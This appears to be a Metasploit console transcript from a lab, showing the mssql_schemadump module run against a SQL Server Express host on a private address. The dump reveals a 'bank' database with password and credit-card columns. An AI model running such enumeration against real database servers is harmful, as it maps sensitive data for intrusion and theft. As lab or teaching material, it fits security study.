 msf6 auxiliary(scanner/mssql/mssql_schemadump) >
msf6 auxiliary(scanner/mssql/mssql_schemadump) > exploit
[*] 10.0.1.4:1433 - Instance Name: "SQLEXPRESS"
[+] 10.0.1.4:1433 - Microsoft SQL Server Schema
Host: 10.0.1.4
Port: 1433
Instance: SQLEXPRESS
Version: Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64)
Dec 28 2012 20:23:12
Copyright (c) Microsoft Corporation
Express Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
====================
---
- DBName: bank
Tables:
- TableName: Customers
Columns:
- ColumnName: CustomerID
ColumnType: int
ColumnLength: 4
- ColumnName: LastName
ColumnType: varchar
ColumnLength: 255
- ColumnName: FirstName
ColumnType: varchar
ColumnLength: 255
- ColumnName: passw
ColumnType: varchar
ColumnLength: 255
- ColumnName: creditcard
ColumnType: varchar
ColumnLength: 255
- {}
[*] 10.0.1.4:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mssql/mssql_schemadump) >